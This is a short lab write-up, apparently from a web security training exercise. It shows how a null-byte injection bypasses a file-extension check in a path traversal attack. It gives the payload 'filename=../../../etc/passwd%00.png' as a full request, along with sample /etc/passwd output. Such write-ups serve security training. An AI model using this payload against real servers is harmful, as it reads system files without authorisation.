Name :- Aakash Singh
Email:- aakashsinghRajput8610@gmail.com
Path Travel

The application enforces a restriction that only files with a specific extension (e.g., .png) can be accessed.
However, the validation is flawed and can be bypassed using a null byte (%00) injection.
When %00 is included in the input:
- The backend interprets it as a string terminator
- Everything after %00 is ignored
- This allows bypassing file extension checks
Thus, an attacker can access sensitive files like /etc/passwd even when .png is enforced.
Step 1:- Captured Request
GET /image?filename=product.png HTTP/1.1
GET /image?filename=21.jpg HTTP/2


Step 2Inject Null Byte Payload
Replace:
filename=product.png
With:
filename=../../../etc/passwd%00.png
GET /image?filename=../../../etc/passwd%00.png HTTP/1.1
The server responds with contents of /etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin



Step 3:- Analyze Response
The server responded with the contents of the ../../../etc/passwd%00.png


Step 4:- Lab solved successfully.


- The application successfully returned sensitive system file contents, confirming that directory traversal is possible.

